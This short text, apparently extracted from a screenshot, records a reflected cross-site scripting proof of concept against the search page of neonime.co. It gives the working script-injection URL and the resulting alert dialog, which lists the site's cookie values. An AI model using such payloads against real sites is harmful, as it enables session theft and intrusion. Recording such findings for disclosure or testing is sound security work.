 neonime.co/?s=a"><script>alert(document.cookie)</script>
neonime.co says
HstCfa4109975=1638965771665; HstCmu4109975=1638965771665;
_ga=GA1.2.295191337.1638965772;
__dtsu=6D00163461092241A0AA9A1A7EE6EE30;
_cc_id=dd9020b7734e74c8ef804c1663cc71e0;
_gid=GA1.2.399667902.1639516271; HstCnv4109975=8;
HstCns4109975=11; panoramaId_expiry=1640121077085;
panoramaId=39e53da1cf55d474b4577744c6f64945a70266b012b377fa
0656c18779501f38; _gat=1; _gat_gtag_UA_41379136_3=1;
HstCla4109975=1639516347973; HstPn4109975=5; HstPt4109975=66
OK